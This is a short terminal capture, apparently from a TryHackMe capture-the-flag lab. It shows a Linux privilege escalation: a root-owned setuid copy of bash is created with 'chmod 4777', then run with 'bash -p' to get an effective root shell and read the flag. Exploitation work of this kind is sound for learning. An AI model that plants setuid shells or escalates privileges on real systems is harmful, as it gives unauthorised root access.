 claire-r@ctf:~/timeTracker-src/logs$ ll
total 1220
drwxrw-rw- 2 claire-r claire-r    4096 Jan 28 17:14 ./
drwxrwxr-x 6 claire-r claire-r    4096 Dec 22  2022 ../
-rwxr-xr-x 1 root     root     1234376 Jan 28 17:14 bash*
-rw-r--r-- 1 root     root         418 Jan 28 16:51 tt.log
claire-r@ctf:~/timeTracker-src/logs$ ll
total 1220
drwxrw-rw- 2 claire-r claire-r    4096 Jan 28 17:14 ./
drwxrwxr-x 6 claire-r claire-r    4096 Dec 22  2022 ../
-rwsrwxrwx 1 root     root     1234376 Jan 28 17:14 bash*
-rw-r--r-- 1 root     root         418 Jan 28 16:51 tt.log
claire-r@ctf:~/timeTracker-src/logs$ ./bash -p
bash-5.1# id
uid=1001(claire-r) gid=1001(claire-r) euid=0(root) groups=1001(claire-r)
bash-5.1# cat /root/
.bash_history  .gnupg/        root.txt       .ssh/          .wget-hsts
.bashrc        .profile       snap/          .viminfo
bash-5.1# cat /root/root.txt
THM{ }
bash-5.1#
ls -lna
total 12
drwxrw-rw- 2 1001 1001 4096 Jan 28 17:13 .
drwxr-xr-x 1    0    0 4096 Dec 22  2022 ..
-rw-r--r-- 1    0    0  418 Jan 28 16:51 tt.log
which bash
/bin/bash
cp /bin/bash .
chown root:root bash
chmod 4777 bash